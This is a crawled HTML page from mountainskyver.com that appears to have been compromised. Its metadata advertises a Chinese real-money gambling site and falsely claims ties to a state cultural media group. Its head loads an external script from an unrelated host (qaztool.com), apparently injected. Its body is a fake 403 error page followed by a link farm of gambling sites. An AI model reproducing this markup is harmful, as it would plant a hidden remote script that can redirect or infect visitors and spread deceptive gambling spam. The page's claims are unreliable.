

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mountainskyver.com/htdocs/de/pr-cross.php?setnav=02
body_size: 1310
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>星空体育·星空官方网站主页-星空(中国)</title>
<meta content="星空体育·星空官方网站主页-星空(中国)," name="keywords"/>
<meta content="【请收藏永久域名：tiyu9898.com，tiyu8989.com】，享受更多的游戏欢乐就到星空体育·星空官方网站主页-星空(中国)提供最火爆电子游戏,星空体育·星空官方网站主页-星空(中国)登陆有棋牌真钱等经典游戏。面向未来，星空体育·星空官方网站主页-星空(中国) 集团始终把社会效益作为根本追求，始终把坚守主业作为主导战略，始终把改革创新作为发展动力，努力建设成为有强大产业带动力的省属龙头综合性文化集团，有强劲传播力、引导力、公信力的国家级新型主流媒体集团，有较强国际影响力和竞争力的现代文化旗舰集团。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/12/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/htdocs/de/pr-cross.php?setnav=02</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool202-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/12/28 17:38:44</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.howaboutsomegreektonight.com">米兰网页版·官方端在线-米兰MiLan(中国)</a> | <a href="http://www.dlshk.com">米兰app官方端网站入口-米兰online(中国)</a> | <a href="http://www.oliverstwistantiques.com">MILAN米兰体育·(中国)官方网站</a> | <a href="http://www.kertutravels.com">星空·官方端在线登入-星空(中国)</a> | <a href="http://www.aagomon.com">米兰体育·米兰官方网站-米兰体育(中国)</a> | <a href="http://www.bumsempalace.com">米兰官方开户-米兰milan(中国)</a> | <a href="http://www.momtruelove.com">星空体育·(中国)官方网站-XINGKONG SPORT</a> | <a href="http://www.jackiebouchard.com">米兰注册_米兰(中国)</a> | <a href="http://www.woithinsurance.com">星空体育·星空官方网站-星空体育(中国)</a> | 
</div>
</body>
</html>
